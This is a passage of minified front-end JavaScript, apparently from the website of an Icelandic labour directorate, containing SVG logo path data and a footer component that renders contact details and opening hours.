47.8298V52.7862C108.237 52.9323 108.293 53.0222 108.404 53.0559C108.527 53.0896 108.833 53.1065 109.324 53.1065Z",fill:"black"})),ta||(ta=tT.createElement("path",{d:"M118.622 53.0896C118.722 53.1009 118.839 53.1065 118.973 53.1065C119.118 53.1065 119.302 53.1065 119.525 53.1065V53.8314H115.411V53.1065C115.902 53.1065 116.203 53.0896 116.314 53.0559C116.437 53.0222 116.498 52.9323 116.498 52.7862V46.734H115.261V45.908H116.498V45.1662C116.498 44.0648 116.855 43.1263 117.569 42.3509C118.282 41.5754 119.135 41.1876 120.127 41.1876C120.584 41.1876 120.952 41.2775 121.231 41.4574C121.51 41.6372 121.649 41.8732 121.649 42.1654C121.649 42.4014 121.577 42.5869 121.432 42.7217C121.287 42.8566 121.097 42.924 120.863 42.924C120.752 42.924 120.64 42.9016 120.529 42.8566C120.428 42.8117 120.294 42.7161 120.127 42.57C119.949 42.4127 119.804 42.3115 119.692 42.2666C119.581 42.2216 119.464 42.1991 119.341 42.1991C118.929 42.1991 118.589 42.3958 118.321 42.7892C118.065 43.1713 117.936 43.6827 117.936 44.3233V45.908H119.843V46.734H117.936V52.7525C117.936 52.8873 117.981 52.9773 118.07 53.0222C118.159 53.0559 118.343 53.0784 118.622 53.0896Z",fill:"black"})),to||(to=tT.createElement("path",{d:"M124.576 54C123.539 54 122.669 53.6123 121.967 52.8368C121.276 52.0613 120.93 51.0723 120.93 49.8697C120.93 48.6671 121.276 47.6781 121.967 46.9026C122.669 46.1271 123.539 45.7394 124.576 45.7394C125.612 45.7394 126.476 46.1271 127.168 46.9026C127.87 47.6781 128.221 48.6671 128.221 49.8697C128.221 51.0723 127.87 52.0613 127.168 52.8368C126.476 53.6123 125.612 54 124.576 54ZM124.576 53.1571C125.245 53.1571 125.763 52.8705 126.131 52.2973C126.499 51.7241 126.683 50.9149 126.683 49.8697C126.683 48.8245 126.499 48.0153 126.131 47.4421C125.763 46.8689 125.245 46.5823 124.576 46.5823C123.907 46.5823 123.388 46.8689 123.02 47.4421C122.652 48.0153 122.468 48.8245 122.468 49.8697C122.468 50.9149 122.652 51.7241 123.02 52.2973C123.388 52.8705 123.907 53.1571 124.576 53.1571Z",fill:"black"})),ts||(ts=tT.createElement("path",{d:"M132.77 53.0896C132.87 53.1009 132.987 53.1065 133.121 53.1065C133.266 53.1065 133.45 53.1065 133.673 53.1065V53.8314H129.559V53.1065C130.05 53.1065 130.351 53.0896 130.462 53.0559C130.585 53.0222 130.646 52.9323 130.646 52.7862V47.695C130.646 47.5489 130.624 47.4421 130.579 47.3747C130.546 47.3072 130.44 47.2342 130.262 47.1555L129.492 46.8015V46.4306L131.85 45.7394H132.084V47.9816C132.475 47.3185 132.893 46.779 133.339 46.3632C133.785 45.9473 134.197 45.7394 134.576 45.7394C134.911 45.7394 135.178 45.8349 135.379 46.026C135.58 46.217 135.68 46.4587 135.68 46.7509C135.68 47.0319 135.596 47.2566 135.429 47.4252C135.262 47.5826 135.044 47.6613 134.777 47.6613C134.688 47.6613 134.604 47.6444 134.526 47.6107C134.448 47.577 134.336 47.5039 134.191 47.3915C134.069 47.3016 133.974 47.2454 133.907 47.2229C133.851 47.1892 133.79 47.1724 133.723 47.1724C133.523 47.1836 133.272 47.3353 132.971 47.6275C132.67 47.9197 132.374 48.285 132.084 48.7233V52.7525C132.084 52.8873 132.129 52.9773 132.218 53.0222C132.307 53.0559 132.491 53.0784 132.77 53.0896Z",fill:"black"})),tl||(tl=tT.createElement("path",{d:"M140.112 53.1065V53.8314H136.499V53.1065C136.99 53.1065 137.291 53.0896 137.402 53.0559C137.525 53.0222 137.586 52.9323 137.586 52.7862V47.695C137.586 47.5489 137.564 47.4421 137.519 47.3747C137.486 47.3072 137.38 47.2342 137.202 47.1555L136.432 46.8015V46.4306L138.79 45.7394H139.025V47.2398C139.359 46.8127 139.766 46.4587 140.245 46.1777C140.725 45.8855 141.193 45.7394 141.65 45.7394C142.174 45.7394 142.609 45.8743 142.955 46.144C143.3 46.4137 143.545 46.8071 143.69 47.3241C144.092 46.8408 144.538 46.4587 145.028 46.1777C145.519 45.8855 145.998 45.7394 146.466 45.7394C147.18 45.7394 147.721 45.9867 148.089 46.4812C148.468 46.9644 148.657 47.6556 148.657 48.5547V52.7862C148.657 52.9323 148.713 53.0222 148.824 53.0559C148.947 53.0896 149.254 53.1065 149.744 53.1065V53.8314H146.132V53.1065C146.622 53.1065 146.924 53.0896 147.035 53.0559C147.158 53.0222 147.219 52.9323 147.219 52.7862V48.6896C147.219 48.0715 147.096 47.6107 146.851 47.3072C146.606 46.9925 146.243 46.8352 145.764 46.8352C145.452 46.8352 145.117 46.9307 144.761 47.1218C144.415 47.3016 144.092 47.5489 143.791 47.8635C143.802 47.9759 143.813 48.0883 143.824 48.2007C143.835 48.3131 143.841 48.4311 143.841 48.5547V52.7862C143.841 52.9323 143.897 53.0222 144.008 53.0559C144.131 53.0896 144.437 53.1065 144.928 53.1065V53.8314H141.316V53.1065C141.806 53.1065 142.107 53.0896 142.219 53.0559C142.341 53.0222 142.403 52.9323 142.403 52.7862V48.6896C142.403 48.0715 142.28 47.6107 142.035 47.3072C141.789 46.9925 141.427 46.8352 140.948 46.8352C140.636 46.8352 140.312 46.9251 139.978 47.1049C139.643 47.2735 139.326 47.5151 139.025 47.8298V52.7862C139.025 52.9323 139.08 53.0222 139.192 53.0559C139.314 53.0896 139.621 53.1065 140.112 53.1065Z",fill:"black"})),tu||(tu=tT.createElement("path",{d:"M157.086 54C156.684 54 156.339 53.8651 156.049 53.5954C155.759 53.3257 155.586 52.9773 155.53 52.5502C155.218 52.966 154.811 53.3144 154.31 53.5954C153.819 53.8651 153.34 54 152.871 54C152.292 54 151.823 53.8314 151.467 53.4942C151.11 53.1571 150.932 52.7131 150.932 52.1624C150.932 51.4094 151.305 50.7744 152.052 50.2574C152.799 49.7404 153.936 49.3246 155.464 49.0099V47.9647C155.464 47.4927 155.341 47.133 155.096 46.8858C154.862 46.6385 154.51 46.5149 154.042 46.5149C153.696 46.5149 153.39 46.5879 153.122 46.734C152.866 46.8801 152.738 47.0487 152.738 47.2398C152.738 47.2735 152.738 47.3072 152.738 47.3409C152.749 47.3747 152.771 47.4252 152.805 47.4927C152.838 47.5826 152.86 47.6613 152.871 47.7287C152.883 47.7849 152.888 47.8467 152.888 47.9141C152.888 48.1501 152.81 48.3468 152.654 48.5042C152.498 48.6503 152.297 48.7233 152.052 48.7233C151.807 48.7233 151.6 48.639 151.433 48.4705C151.266 48.2906 151.182 48.0658 151.182 47.7961C151.182 47.2342 151.506 46.7509 152.152 46.3463C152.799 45.9417 153.546 45.7394 154.393 45.7394C155.252 45.7394 155.882 45.9192 156.283 46.2789C156.696 46.6385 156.902 47.1836 156.902 47.9141V52.1287C156.902 52.3872 156.963 52.5951 157.086 52.7525C157.22 52.9098 157.387 52.9885 157.587 52.9885C157.721 52.9885 157.844 52.966 157.955 52.9211C158.067 52.8761 158.195 52.7974 158.34 52.685L158.591 53.2077C158.39 53.4437 158.15 53.6347 157.872 53.7808C157.604 53.9269 157.342 54 157.086 54ZM155.464 51.977V49.7348C154.338 49.9933 153.535 50.2912 153.055 50.6283C152.587 50.9543 152.353 51.3701 152.353 51.8758C152.353 52.213 152.448 52.4827 152.637 52.685C152.838 52.8873 153.1 52.9885 153.423 52.9885C153.78 52.9885 154.126 52.9098 154.46 52.7525C154.795 52.5839 155.129 52.3254 155.464 51.977Z",fill:"black"})),tc||(tc=tT.createElement("path",{d:"M164.21 52.1456L164.645 52.685C164.344 53.1009 163.965 53.4268 163.507 53.6628C163.062 53.8876 162.588 54 162.086 54C161.473 54 160.966 53.8202 160.564 53.4605C160.174 53.1009 159.979 52.6457 159.979 52.095V46.734H158.909V45.908H159.979V43.885L161.417 43.4635V45.908H163.909V46.734H161.417V51.6904C161.417 52.1175 161.523 52.4434 161.735 52.6682C161.947 52.8817 162.259 52.9885 162.671 52.9885C162.939 52.9885 163.195 52.9211 163.441 52.7862C163.697 52.6513 163.953 52.4378 164.21 52.1456Z",fill:"black"})),th||(th=tT.createElement("path",{d:"M167.136 43.9861C166.847 43.9861 166.596 43.885 166.384 43.6827C166.183 43.4691 166.083 43.2163 166.083 42.924C166.083 42.6318 166.183 42.3846 166.384 42.1823C166.596 41.9687 166.847 41.862 167.136 41.862C167.426 41.862 167.672 41.9687 167.872 42.1823C168.084 42.3846 168.19 42.6318 168.19 42.924C168.19 43.2163 168.084 43.4691 167.872 43.6827C167.672 43.885 167.426 43.9861 167.136 43.9861ZM166.451 52.7862V47.695C166.451 47.5489 166.428 47.4421 166.384 47.3747C166.35 47.3072 166.245 47.2342 166.066 47.1555L165.297 46.8015V46.4306L167.655 45.7394H167.889V52.7862C167.889 52.9323 167.945 53.0222 168.056 53.0559C168.179 53.0896 168.485 53.1065 168.976 53.1065V53.8314H165.364V53.1065C165.854 53.1065 166.155 53.0896 166.267 53.0559C166.389 53.0222 166.451 52.9323 166.451 52.7862Z",fill:"black"})),tf||(tf=tT.createElement("path",{d:"M173.692 54C172.655 54 171.786 53.6123 171.083 52.8368C170.392 52.0613 170.046 51.0723 170.046 49.8697C170.046 48.6671 170.392 47.6781 171.083 46.9026C171.786 46.1271 172.655 45.7394 173.692 45.7394C174.729 45.7394 175.593 46.1271 176.284 46.9026C176.986 47.6781 177.338 48.6671 177.338 49.8697C177.338 51.0723 176.986 52.0613 176.284 52.8368C175.593 53.6123 174.729 54 173.692 54ZM173.692 53.1571C174.361 53.1571 174.879 52.8705 175.247 52.2973C175.615 51.7241 175.799 50.9149 175.799 49.8697C175.799 48.8245 175.615 48.0153 175.247 47.4421C174.879 46.8689 174.361 46.5823 173.692 46.5823C173.023 46.5823 172.505 46.8689 172.137 47.4421C171.769 48.0153 171.585 48.8245 171.585 49.8697C171.585 50.9149 171.769 51.7241 172.137 52.2973C172.505 52.8705 173.023 53.1571 173.692 53.1571Z",fill:"black"})),td||(td=tT.createElement("path",{d:"M182.288 53.1065V53.8314H178.676V53.1065C179.166 53.1065 179.467 53.0896 179.579 53.0559C179.701 53.0222 179.763 52.9323 179.763 52.7862V47.695C179.763 47.5489 179.74 47.4421 179.696 47.3747C179.662 47.3072 179.556 47.2342 179.378 47.1555L178.609 46.8015V46.4306L180.967 45.7394H181.201V47.2398C181.524 46.8127 181.937 46.4587 182.438 46.1777C182.951 45.8855 183.447 45.7394 183.927 45.7394C184.64 45.7394 185.192 45.9923 185.582 46.498C185.984 46.9925 186.184 47.6781 186.184 48.5547V52.7862C186.184 52.9323 186.24 53.0222 186.352 53.0559C186.474 53.0896 186.781 53.1065 187.271 53.1065V53.8314H183.659V53.1065C184.15 53.1065 184.451 53.0896 184.562 53.0559C184.685 53.0222 184.746 52.9323 184.746 52.7862V48.6896C184.746 48.0827 184.618 47.6219 184.361 47.3072C184.105 46.9925 183.726 46.8352 183.224 46.8352C182.879 46.8352 182.522 46.9251 182.154 47.1049C181.797 47.2847 181.479 47.5264 181.201 47.8298V52.7862C181.201 52.9323 181.257 53.0222 181.368 53.0559C181.491 53.0896 181.797 53.1065 182.288 53.1065Z",fill:"black"})),tp||(tp=tT.createElement("path",{d:"M200.968 46.1946H200.416C200.081 45.3179 199.63 44.6436 199.061 44.1716C198.493 43.6883 197.868 43.4467 197.188 43.4467C196.14 43.4467 195.304 43.8794 194.68 44.7448C194.055 45.5989 193.743 46.7565 193.743 48.2176C193.743 49.6 194.089 50.7463 194.78 51.6567C195.482 52.5558 196.363 53.0054 197.422 53.0054C198.069 53.0054 198.66 52.8536 199.195 52.5502C199.73 52.2467 200.171 51.8084 200.516 51.2352L201.152 51.741C200.717 52.4827 200.159 53.0447 199.479 53.4268C198.81 53.8089 198.036 54 197.155 54C196.43 54 195.739 53.8539 195.081 53.5617C194.435 53.2582 193.871 52.8312 193.392 52.2804C192.946 51.7635 192.606 51.1678 192.372 50.4935C192.138 49.8079 192.021 49.0774 192.021 48.3019C192.021 47.5151 192.138 46.779 192.372 46.0934C192.606 45.4078 192.946 44.8066 193.392 44.2896C193.871 43.7276 194.44 43.2949 195.098 42.9915C195.756 42.688 196.452 42.5363 197.188 42.5363C197.645 42.5363 198.08 42.615 198.493 42.7723C198.905 42.9297 199.29 43.1657 199.647 43.4804L200.198 42.6375H200.801L200.968 46.1946Z",fill:"black"})),tg||(tg=tT.createElement("path",{d:"M208.577 51.7747L209.196 52.213C208.928 52.7637 208.521 53.202 207.975 53.528C207.429 53.8427 206.832 54 206.185 54C205.16 54 204.296 53.6235 203.593 52.8705C202.902 52.1062 202.556 51.1341 202.556 49.954C202.556 49.4145 202.64 48.8975 202.807 48.403C202.975 47.9085 203.214 47.4702 203.526 47.0881C203.861 46.661 204.257 46.3294 204.714 46.0934C205.182 45.8574 205.667 45.7394 206.169 45.7394C207.105 45.7394 207.835 46.0428 208.359 46.6497C208.895 47.2566 209.162 48.0771 209.162 49.1111V49.6505H203.978V49.7011C203.978 50.7014 204.212 51.4993 204.68 52.095C205.149 52.6907 205.756 52.9885 206.503 52.9885C206.938 52.9885 207.311 52.8986 207.624 52.7188C207.936 52.5277 208.254 52.213 208.577 51.7747ZM206.102 46.5655C205.578 46.5655 205.126 46.779 204.747 47.2061C204.368 47.6219 204.128 48.1895 204.028 48.9088H207.757C207.746 48.122 207.601 47.5376 207.323 47.1555C207.055 46.7621 206.648 46.5655 206.102 46.5655Z",fill:"black"})),tm||(tm=tT.createElement("path",{d:"M214.129 53.1065V53.8314H210.517V53.1065C211.007 53.1065 211.308 53.0896 211.42 53.0559C211.542 53.0222 211.604 52.9323 211.604 52.7862V47.695C211.604 47.5489 211.581 47.4421 211.537 47.3747C211.503 47.3072 211.398 47.2342 211.219 47.1555L210.45 46.8015V46.4306L212.808 45.7394H213.042V47.2398C213.365 46.8127 213.778 46.4587 214.28 46.1777C214.792 45.8855 215.288 45.7394 215.768 45.7394C216.481 45.7394 217.033 45.9923 217.424 46.498C217.825 46.9925 218.026 47.6781 218.026 48.5547V52.7862C218.026 52.9323 218.081 53.0222 218.193 53.0559C218.315 53.0896 218.622 53.1065 219.113 53.1065V53.8314H215.5V53.1065C215.991 53.1065 216.292 53.0896 216.403 53.0559C216.526 53.0222 216.587 52.9323 216.587 52.7862V48.6896C216.587 48.0827 216.459 47.6219 216.203 47.3072C215.946 46.9925 215.567 46.8352 215.066 46.8352C214.72 46.8352 214.363 46.9251 213.995 47.1049C213.638 47.2847 213.321 47.5264 213.042 47.8298V52.7862C213.042 52.9323 213.098 53.0222 213.209 53.0559C213.332 53.0896 213.638 53.1065 214.129 53.1065Z",fill:"black"})),tv||(tv=tT.createElement("path",{d:"M225.233 52.1456L225.668 52.685C225.367 53.1009 224.988 53.4268 224.531 53.6628C224.085 53.8876 223.611 54 223.109 54C222.496 54 221.989 53.8202 221.588 53.4605C221.197 53.1009 221.002 52.6457 221.002 52.095V46.734H219.932V45.908H221.002V43.885L222.441 43.4635V45.908H224.932V46.734H222.441V51.6904C222.441 52.1175 222.546 52.4434 222.758 52.6682C222.97 52.8817 223.282 52.9885 223.695 52.9885C223.962 52.9885 224.219 52.9211 224.464 52.7862C224.72 52.6513 224.977 52.4378 225.233 52.1456Z",fill:"black"})),tb||(tb=tT.createElement("path",{d:"M229.598 53.0896C229.698 53.1009 229.815 53.1065 229.949 53.1065C230.094 53.1065 230.278 53.1065 230.501 53.1065V53.8314H226.387V53.1065C226.878 53.1065 227.179 53.0896 227.29 53.0559C227.413 53.0222 227.474 52.9323 227.474 52.7862V47.695C227.474 47.5489 227.452 47.4421 227.407 47.3747C227.374 47.3072 227.268 47.2342 227.09 47.1555L226.32 46.8015V46.4306L228.678 45.7394H228.912V47.9816C229.303 47.3185 229.721 46.779 230.167 46.3632C230.613 45.9473 231.025 45.7394 231.404 45.7394C231.739 45.7394 232.006 45.8349 232.207 46.026C232.408 46.217 232.508 46.4587 232.508 46.7509C232.508 47.0319 232.424 47.2566 232.257 47.4252C232.09 47.5826 231.872 47.6613 231.605 47.6613C231.516 47.6613 231.432 47.6444 231.354 47.6107C231.276 47.577 231.165 47.5039 231.02 47.3915C230.897 47.3016 230.802 47.2454 230.735 47.2229C230.68 47.1892 230.618 47.1724 230.551 47.1724C230.351 47.1836 230.1 47.3353 229.799 47.6275C229.498 47.9197 229.202 48.285 228.912 48.7233V52.7525C228.912 52.8873 228.957 52.9773 229.046 53.0222C229.135 53.0559 229.319 53.0784 229.598 53.0896Z",fill:"black"})),tC||(tC=tT.createElement("path",{d:"M239.381 51.7747L240 52.213C239.732 52.7637 239.326 53.202 238.779 53.528C238.233 53.8427 237.636 54 236.99 54C235.964 54 235.1 53.6235 234.398 52.8705C233.706 52.1062 233.361 51.1341 233.361 49.954C233.361 49.4145 233.444 48.8975 233.612 48.403C233.779 47.9085 234.019 47.4702 234.331 47.0881C234.665 46.661 235.061 46.3294 235.518 46.0934C235.986 45.8574 236.471 45.7394 236.973 45.7394C237.91 45.7394 238.64 46.0428 239.164 46.6497C239.699 47.2566 239.967 48.0771 239.967 49.1111V49.6505H234.782V49.7011C234.782 50.7014 235.016 51.4993 235.485 52.095C235.953 52.6907 236.561 52.9885 237.308 52.9885C237.742 52.9885 238.116 52.8986 238.428 52.7188C238.74 52.5277 239.058 52.213 239.381 51.7747ZM236.906 46.5655C236.382 46.5655 235.931 46.779 235.552 47.2061C235.173 47.6219 234.933 48.1895 234.832 48.9088H238.562C238.551 48.122 238.406 47.5376 238.127 47.1555C237.859 46.7621 237.452 46.5655 236.906 46.5655Z",fill:"black"})))});n.p;var e_=["title","titleId"];function ex(){return(ex=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t}).apply(this,arguments)}var ew=(0,tT.forwardRef)(function(t,e){var n=t.title,r=t.titleId,i=function(t,e){if(null==t)return{};var n,r,i=function(t,e){if(null==t)return{};var n,r,i={},a=Object.keys(t);for(r=0;r<a.length;r++)n=a[r],e.indexOf(n)>=0||(i[n]=t[n]);return i}(t,e);if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(t);for(r=0;r<a.length;r++)n=a[r],!(e.indexOf(n)>=0)&&Object.prototype.propertyIsEnumerable.call(t,n)&&(i[n]=t[n])}return i}(t,e_);return tT.createElement("svg",ex({width:71,height:66,viewBox:"0 0 71 66",fill:"none",xmlns:"http://www.w3.org/2000/svg",ref:e,"aria-labelledby":r},i),n?tT.createElement("title",{id:r},n):null,ty||(ty=tT.createElement("g",{clipPath:"url(#clip0_1210_1138)"},tT.createElement("path",{d:"M35.3872 24.7995C37.1108 22.1121 48.4429 7.08943 65.5924 0.164185C43.9811 6.48402 35.9345 15.4397 35.9345 15.4397L35.7169 15.6071L35.3872 24.7978V24.7995Z",fill:"#29836B"}),tT.createElement("path",{d:"M35.2095 46.5269C32.7322 41.054 26.1627 17.8115 2.83423 0L2.97826 0.0611857L4.4954 0.714906C21.52 7.94448 33.5516 22.4906 35.3872 24.7995L35.2095 46.5269Z",fill:"#29836B"}),tT.createElement("path",{d:"M2.49498 56.8335L0.398503 52.383C0.284878 52.1479 0.16005 51.974 -0.00158691 51.8018H2.19891C2.18931 51.8646 2.1797 51.9113 2.1797 51.9901C2.1797 52.1785 2.30293 52.4152 2.44536 52.7292L3.81687 55.7482L5.18838 52.6342C5.34042 52.2961 5.40763 52.1238 5.40763 51.966C5.40763 51.9032 5.38843 51.8565 5.36922 51.8018H6.5983C6.39826 51.9982 6.25582 52.2107 6.11179 52.5167L4.12094 56.8335H2.49338H2.49498Z",fill:"#3F4239"}),tT.createElement("path",{d:"M10.5032 51.8C10.4088 52.0351 10.3896 52.2477 10.3896 52.4763V56.1555C10.3896 56.3841 10.4088 56.5967 10.5032 56.8318H8.48352C8.57954 56.5967 8.59715 56.3841 8.59715 56.1555V52.4763C8.59715 52.2477 8.57794 52.0351 8.48352 51.8H10.5032Z",fill:"#3F4239"}),tT.createElement("path",{d:"M16.991 56.8335L13.8671 52.7598H13.8479V56.1572C13.8479 56.3858 13.8671 56.5984 13.9632 56.8335H12.9149C13.0093 56.5984 13.0285 56.3858 13.0285 56.1572V52.478C13.0285 52.2494 13.0093 52.0368 12.9149 51.8018H15.1522L18.2201 55.7965H18.2393V52.478C18.2393 52.2494 18.2201 52.0368 18.1257 51.8018H19.1739C19.0795 52.0368 19.0603 52.2494 19.0603 52.478V56.8351H16.9942L16.991 56.8335Z",fill:"#3F4239"}),tT.createElement("path",{d:"M25.4857 56.8335L22.3618 52.7598H22.3426V56.1572C22.3426 56.3858 22.3618 56.5984 22.4563 56.8335H21.408C21.5024 56.5984 21.5216 56.3858 21.5216 56.1572V52.478C21.5216 52.2494 21.5024 52.0368 21.408 51.8018H23.6469L26.7132 55.7965H26.7324V52.478C26.7324 52.2494 26.7132 52.0368 26.6188 51.8018H27.667C27.5726 52.0368 27.5534 52.2494 27.5534 52.478V56.8351H25.4857V56.8335Z",fill:"#3F4239"}),tT.createElement("path",{d:"M31.884 51.8C31.7896 52.0351 31.7704 52.2477 31.7704 52.4763V55.9752C31.7704 56.1169 31.8552 56.1877 32.0456 56.1877H34.8079C34.9983 56.1877 35.0847 56.1169 35.0847 55.9752V52.4763C35.0847 52.2477 35.0655 52.0351 34.9711 51.8H36.0193C35.9249 52.0351 35.9057 52.2477 35.9057 52.4763V55.9671C35.9057 56.455 35.4112 56.8318 34.8015 56.8318H31.087C30.4773 56.8318 29.9828 56.455 29.9828 55.9671V52.4763C29.9828 52.2477 29.9636 52.0351 29.8691 51.8H31.8888H31.884Z",fill:"#3F4239"}),tT.createElement("path",{d:"M42.3583 55.4567L44.1299 51.8H46.4057C46.3112 52.0351 46.2904 52.2477 46.2904 52.4763V56.1555C46.2904 56.3841 46.3096 56.5967 46.4057 56.8318H44.4436C44.5396 56.5967 44.5572 56.3841 44.5572 56.1555V52.523H44.538L42.4528 56.8334H41.2141L39.1672 52.523H39.148V56.1555C39.148 56.3841 39.1672 56.5967 39.2616 56.8318H38.2134C38.3094 56.5967 38.327 56.3841 38.327 56.1555V52.4763C38.327 52.2477 38.3078 52.0351 38.2134 51.8H40.614L42.3567 55.4567H42.3583Z",fill:"#3F4239"}),tT.createElement("path",{d:"M50.9955 51.565L51.8821 50.417H53.34L51.9397 51.565H50.9971H50.9955ZM49.8432 55.402L49.4527 56.1572C49.3583 56.3456 49.2911 56.5742 49.2911 56.8334H48.1196C48.3485 56.5742 48.5293 56.3069 48.7678 55.8657L50.797 52.1302L50.5394 51.8001H52.5302L54.7771 55.8818C55.0348 56.3536 55.2156 56.6756 55.4253 56.8334H53.1768C53.1864 56.8012 53.196 56.7626 53.196 56.7159C53.196 56.5597 53.1192 56.3391 52.9383 56.001L52.615 55.402H49.8432ZM52.2614 54.7563L51.2227 52.8531L50.2033 54.7563H52.2614Z",fill:"#3F4239"}),tT.createElement("path",{d:"M59.0229 51.8C58.9269 52.0351 58.9093 52.2477 58.9093 52.4763V56.1877H61.2138C61.4794 56.1877 61.8699 56.1716 62.1564 56.0702L62.0044 56.8334H57.0032C57.0977 56.5983 57.1169 56.3858 57.1169 56.1571V52.4779C57.1169 52.2493 57.0977 52.0367 57.0032 51.8017H59.0229V51.8Z",fill:"#3F4239"}),tT.createElement("path",{d:"M65.418 55.402L65.0275 56.1571C64.9314 56.3455 64.8658 56.5741 64.8658 56.8334H63.6944C63.9232 56.5741 64.1041 56.3069 64.3425 55.8657L66.3718 52.1301L66.1141 51.8H68.105L70.3519 55.8818C70.6095 56.3536 70.7904 56.6756 71 56.8334H68.7515C68.7611 56.8012 68.7707 56.7625 68.7707 56.7158C68.7707 56.5596 68.6939 56.3391 68.513 56.0009L68.1898 55.402H65.418ZM67.8377 54.7563L66.7991 52.8531L65.7796 54.7563H67.8361H67.8377Z",fill:"#3F4239"}),tT.createElement("path",{d:"M13.8207 64.9775C13.8207 65.6779 13.3918 66 12.6012 66H8.44831L8.29627 65.2368C8.58114 65.3398 8.97322 65.3543 9.23888 65.3543H11.7434C12.0011 65.3543 12.0859 65.2835 12.0859 65.0564V64.3963C12.0859 64.1676 11.9995 64.0984 11.7434 64.0984H9.46774C8.67716 64.0984 8.24826 63.7764 8.24826 63.0759V61.9907C8.24826 61.2903 8.67716 60.9683 9.46774 60.9683H13.6303L13.7823 61.7315C13.4958 61.6284 13.1054 61.6139 12.8397 61.6139H10.3255C10.0679 61.6139 9.98305 61.6848 9.98305 61.9134V62.4013C9.98305 62.6299 10.0695 62.7008 10.3255 62.7008H12.6012C13.3918 62.7008 13.8207 63.0228 13.8207 63.7232V64.9808V64.9775Z",fill:"#3F4239"}),tT.createElement("path",{d:"M21.0864 60.9667L21.2384 61.7299C20.9519 61.6268 20.5614 61.6123 20.2958 61.6123H19.3612V65.3237C19.3612 65.5508 19.3804 65.7633 19.4748 66H17.4551C17.5512 65.7649 17.5688 65.5524 17.5688 65.3237V61.6123H16.6358C16.3685 61.6123 15.978 61.6284 15.6931 61.7299L15.8452 60.9667H21.0832H21.0864Z",fill:"#3F4239"}),tT.createElement("path",{d:"M24.3671 66C23.5765 66 23.1476 65.678 23.1476 64.9776V61.9891C23.1476 61.2887 23.5765 60.9667 24.3671 60.9667H27.9679C28.7585 60.9667 29.1874 61.2887 29.1874 61.9891V64.9776C29.1874 65.678 28.7585 66 27.9679 66H24.3671ZM27.0525 65.3543C27.3102 65.3543 27.395 65.2835 27.395 65.0565V61.9102C27.395 61.6816 27.3086 61.6107 27.0525 61.6107H25.2809C25.0232 61.6107 24.9384 61.6816 24.9384 61.9102V65.0565C24.9384 65.2851 25.0248 65.3543 25.2809 65.3543H27.0525Z",fill:"#3F4239"}),tT.createElement("path",{d:"M32.2601 66C32.3561 65.7649 32.3737 65.5524 32.3737 65.3237V61.6429C32.3737 61.4143 32.3545 61.2034 32.2601 60.9667H37.2612L37.4132 61.7299C37.1268 61.6268 36.7363 61.6123 36.4706 61.6123H34.1661V63.1388H36.1762C36.4434 63.1388 36.8339 63.1227 37.1188 63.0212V63.902C36.8323 63.8005 36.4418 63.7844 36.1762 63.7844H34.1661V65.3253C34.1661 65.5524 34.1853 65.7649 34.2797 66.0016H32.2601V66Z",fill:"#3F4239"}),tT.createElement("path",{d:"M43.373 66L40.2491 61.9263H40.2299V65.3237C40.2299 65.5508 40.2491 65.7633 40.3435 66H39.2953C39.3913 65.7649 39.4089 65.5524 39.4089 65.3237V61.6429C39.4089 61.4143 39.3897 61.2034 39.2953 60.9667H41.5342L44.6005 64.9615H44.6197V61.6429C44.6197 61.4143 44.6005 61.2034 44.506 60.9667H45.5543C45.4582 61.2034 45.4406 61.4143 45.4406 61.6429V66H43.3746H43.373Z",fill:"#3F4239"}),tT.createElement("path",{d:"M49.9617 60.9667C49.8656 61.2034 49.848 61.4143 49.848 61.6429V65.1418C49.848 65.2835 49.9329 65.3543 50.1249 65.3543H52.8871C53.0776 65.3543 53.1624 65.2835 53.1624 65.1418V61.6429C53.1624 61.4143 53.1432 61.2034 53.0488 60.9667H54.097C54.001 61.2034 53.9834 61.4143 53.9834 61.6429V65.1337C53.9834 65.6216 53.4889 65.9984 52.8791 65.9984H49.1647C48.5549 65.9984 48.0604 65.6216 48.0604 65.1337V61.6429C48.0604 61.4143 48.0412 61.2034 47.9468 60.9667H49.9665H49.9617Z",fill:"#3F4239"}),tT.createElement("path",{d:"M60.5608 66L57.4369 61.9263H57.4177V65.3237C57.4177 65.5508 57.4369 65.7633 57.5314 66H56.4831C56.5791 65.7649 56.5983 65.5524 56.5983 65.3237V61.6429C56.5983 61.4143 56.5791 61.2034 56.4831 60.9667H58.722L61.7883 64.9615H61.8075V61.6429C61.8075 61.4143 61.7883 61.2034 61.6939 60.9667H62.7421C62.6461 61.2034 62.6285 61.4143 62.6285 61.6429V66H60.5624H60.5608Z",fill:"#3F4239"}))),t_||(t_=tT.createElement("defs",null,tT.createElement("clipPath",{id:"clip0_1210_1138"},tT.createElement("rect",{width:71,height:66,fill:"white"})))))}),ek=n(2066),eM=n(7036),eO=n.n(eM);function eV(t){let{data:e}=t,{t:n,lang:r}=(0,tZ.Z)("common");if(!e)return null;let{aboutPage:i,address:a,addressUrl:o,email:s,facebookUrl:l,instagramUrl:u,kennitala:c,phone:h,privacyPolicyPage:f,twitterUrl:d}=e;return(0,tP.jsx)("footer",{className:eO().wrap,children:(0,tP.jsxs)("div",{className:eO().content,children:[(0,tP.jsxs)(ep.rj,{className:eO().footer,children:[(0,tP.jsxs)("ul",{className:eO().logo,children:[(0,tP.jsx)(ey,{}),(0,tP.jsx)(ev.T,{children:(0,tP.jsxs)(tP.Fragment,{children:[n("mccFullName")," – ",n("home")]})})]}),(0,tP.jsxs)("ul",{children:[(0,tP.jsxs)("li",{children:[(0,tP.jsxs)(ep.__,{bold:!0,children:[" ",n("footer-address")]}),(0,tP.jsx)(ep.__,{as:ek.Z,target:"_blank",href:"https://www.google.com/maps/place/Vinnum%C3%A1lastofnun/@64.1316668,-21.8759952,17z/data=!3m1!4b1!4m6!3m5!1s0x48d674b08c7b0aa5:0xf0a8f065d56e6261!8m2!3d64.1316668!4d-21.8734203!16s%2Fg%2F11c2pngc8p?entry=ttu",children:a})]}),(0,tP.jsxs)("li",{children:[(0,tP.jsx)(ep.__,{bold:!0,children:n("footer-openingHoursReception")}),(0,tP.jsx)(ep.__,{dangerouslySetInnerHTML:{__html:"09:00 – 11:00 ".concat("is"===r?"M\xe1nudaga – Fimmtudaga":"Monday – 